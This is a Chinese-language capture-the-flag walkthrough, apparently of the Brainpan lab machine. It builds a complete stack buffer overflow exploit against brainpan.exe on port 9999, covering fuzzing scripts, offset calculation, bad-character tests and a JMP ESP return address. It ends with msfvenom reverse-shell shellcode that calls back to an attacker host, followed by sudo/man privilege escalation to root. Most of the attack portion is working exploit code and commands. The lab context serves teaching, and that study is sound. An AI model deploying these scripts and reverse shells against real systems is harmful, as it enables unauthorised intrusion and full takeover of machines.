知识点
- 缓冲区溢出
- man 提权

主机发现
netdiscover
端口扫描
nmap -p- --min-rate=1000 192.168.80.6 >ports
ports=$(cat ports | awk -F " " '{print $1}' | awk -F "/" '{print $1}' | sort -n | tr '\n' ',' | sed 's/[^0-9]*//')
nmap -sC -sV -T4 -p $ports 192.168.80.6 -oA nmap/nmap

信息搜集
gobuster dir -u http://192.168.80.6:10000 -w /usr/share/wordlists/dirb/big.txt -t50 -o dir.out -q http://192.168.80.6:10000/bin/

下载下来
获取shell
- 模糊测试
#!/usr/bin/python
import socketpayload = "A"*2000
try:s =socket.socket(socket.AF_INET,socket.SOCK_STREAM)print ("connect target")s.connect(('192.168.80.100',9999))print s.recv(1024)print ("send paylaod")s.send(payload)print s.recv(1024)s.close()
except:print("connot connect")

可见EIP被A的十六进制(41)覆盖
- 定位边界
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1000
#!/usr/bin/python
import socket
payload ="Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B"
s =socket.socket(socket.AF_INET,socket.SOCK_STREAM)
print ("connect target")
s.connect(('192.168.80.100',9999))
print s.recv(1024)
print ("send paylaod")
s.send(payload)
print s.recv(1024)
s.close()

/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 35724134
可见边界为524
- 确定esp空间大小
#!/usr/bin/python
import socketpayload = "A"*524+"B"*4+"C"*600
s =socket.socket(socket.AF_INET,socket.SOCK_STREAM)
print ("connect target")
s.connect(('192.168.80.100',9999))
print s.recv(1024)
print ("send paylaod")
s.send(payload)
print s.recv(1024)
s.close()

可见EIP被B覆盖,ESP被C覆盖

计算后发现存在464空间可以放下shellcode
- 剔除坏字节
生成十六进制字符串
#!/usr/bin/python
import sys
for a in range(1,256):sys.stdout.write("\\x"+'{:02x}'.format(a))
#!/usr/bin/python
import socket
payload="A"*524+"B"*4+"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
s =socket.socket(socket.AF_INET,socket.SOCK_STREAM)
print ("connect target")
s.connect(('192.168.80.100',9999))
print s.recv(1024)
print ("send paylaod")
s.send(payload)
print s.recv(1024)
s.close()

没有发现坏字符

- 寻找地址固定的系统模块
使用mona模块查找固定模块
https://github.com/corelan/mona
把mona模块放入C:\xxx\Immunity Inc\Immunity Debugger\PyCommands目录下
!mona modules
一般选用 false false false false true 的模块

ruby /usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
nasm > jmp esp
00000000 FFE4 jmp esp
!mona find -s "\xff\xe4" -m brainpan.exe


设置断点,检查该模块是否可用性

#!/usr/bin/python
import socket
payload="A"*524+"\xf3\x12\x17\x31"+"C"*600
s =socket.socket(socket.AF_INET,socket.SOCK_STREAM)
print ("connect target")
s.connect(('192.168.80.100',9999))
print s.recv(1024)
print ("send paylaod")
s.send(payload)
print s.recv(1024)
s.close()

断点触发

可见esp被C覆盖了
- 写入shellcode
msfvenom -l payload |grep linux
msfvenom -p linux/x86/shell_reverse_tcp -b "\x00" lhost=192.168.80.2 lport=4444 -f python
#!/usr/bin/python
import socket
buf = ""
buf += "\xb8\xef\x0a\xda\x14\xdb\xcb\xd9\x74\x24\xf4\x5b\x2b"
buf += "\xc9\xb1\x12\x31\x43\x12\x03\x43\x12\x83\x04\xf6\x38"
buf += "\xe1\xeb\xdc\x4a\xe9\x58\xa0\xe7\x84\x5c\xaf\xe9\xe9"
buf += "\x06\x62\x69\x9a\x9f\xcc\x55\x50\x9f\x64\xd3\x93\xf7"
buf += "\xb6\x8b\x34\x05\x5f\xce\xb4\x18\xc3\x47\x55\xaa\x9d"
buf += "\x07\xc7\x99\xd2\xab\x6e\xfc\xd8\x2c\x22\x96\x8c\x03"
buf += "\xb0\x0e\x39\x73\x19\xac\xd0\x02\x86\x62\x70\x9c\xa8"
buf += "\x32\x7d\x53\xaa"
payload = "A"*524+"\xf3\x12\x17\x31"+"\x90"*8+buf
s =socket.socket(socket.AF_INET,socket.SOCK_STREAM)
print ("connect target")
s.connect(('192.168.80.6',9999))
print s.recv(1024)
print ("send paylaod")
s.send(payload)
print s.recv(1024)
s.close()
\x90 表示NULL,多个空字符,用于平滑执行shellcode
nc -nvlp 4444
提权

python -c "import pty;pty.spawn('/bin/bash')"
sudo -l

sudo /home/anansi/bin/anansi_util

sudo /home/anansi/bin/anansi_util manual ls
发现执行了man 指令(man ls)

- man提权
!/bin/sh

END

总结
- 缓冲区溢出简介
当缓冲区边界限制不严格时,由于变量传入畸形数据或程序运行错误,导致缓冲区被“撑爆”,覆盖相邻内存区域的数据,然后可以- 修改内存数据
- 造成进程劫持
- 执行恶意代码
- 获取服务器控制器
- 发现漏洞的方法:
- 源码审计
- 逆向工程
- 模糊测试
向程序堆栈半随机数据,根据内存变化判断溢出
数据生成器:生成随机、半随机数据
测试工具:识别溢出漏洞 - 对未知协议,可以查RFC或用wireshark抓包
基本流程
- 模糊测试(获取存在溢出的指令)
通过模糊测试找到存在缓冲区溢出的指令 - 定位边界
精确覆盖寄存器EIP内容
使用脚本,通过唯一字符串方法定位
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1000
计算覆盖位置
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 35724134
- 探寻存放shellcode的寄存器
计算寄存器可用的空间大小 - 剔除坏字符
在待写入shellcode的寄存器中写入十六进制字符,剔除其中不可用的字符 - 寻找地址固定的系统模块
- 写入shellcode
msfvenom -p linux/x86/shell_reverse_tcp -b “\x00” LHOST=192.168.182.149 LPORT=443 -f python